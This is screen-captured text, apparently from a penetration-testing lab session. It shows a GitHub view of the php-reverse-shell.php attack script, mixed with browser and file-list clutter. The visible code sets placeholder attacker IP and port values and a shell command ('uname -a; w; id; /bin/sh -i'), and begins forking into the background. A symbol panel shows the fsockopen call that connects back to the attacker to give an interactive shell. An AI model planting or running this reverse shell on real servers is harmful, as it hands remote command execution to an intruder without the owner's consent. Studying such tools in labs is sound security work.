 1 2 3 4 10.8.27.211 1:11
HackIT - Home http://10.10.161.147/ php-reverse-shell/php-re
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php 140% 13
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Files
master
Go to file
CHANGELOG
COPYING.GPL
COPYING.PHP-REVERSE-SHELL
LICENSE
README.md
php-reverse-shell.php
Documentation • Share feedback
php-reverse-shell / php-reverse-shell.php Top
Code Blame
Executable File ·
192 lines (164 loc) · 5.36 KB
Raw
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1'; // CHANGE THIS
50 $port = 1234; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies. Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
67
68 if ($pid == -1) {
69 printit("ERROR: Can't fork");
70 exit(1);
71 }
72
73 if ($pid) {
All Symbols
$ip
3 References Search
In this file
49 $ip = '127.0.0.1'; // CHANGE THIS
100 = fsockopen($ip, $port, $errno, $errs
127 reverse shell to $ip:$port");
Search for this symbol